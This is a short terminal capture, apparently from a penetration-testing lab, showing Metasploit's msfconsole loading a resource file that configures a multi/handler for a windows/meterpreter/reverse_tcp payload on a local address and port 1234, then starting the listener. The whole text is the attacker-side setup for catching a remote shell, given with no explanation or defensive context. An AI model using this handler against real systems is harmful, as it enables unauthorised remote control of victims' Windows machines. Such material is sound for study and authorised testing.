 └─$ msfconsole -q -r handler.rc
[*] Processing handler.rc for ERB directives.
resource (handler.rc)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (handler.rc)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (handler.rc)> set LHOST 192.168.31.128
LHOST => 192.168.31.128
resource (handler.rc)> set LPORT 1234
LPORT => 1234
resource (handler.rc)> run
[*] Started reverse TCP handler on 192.168.31.128:1234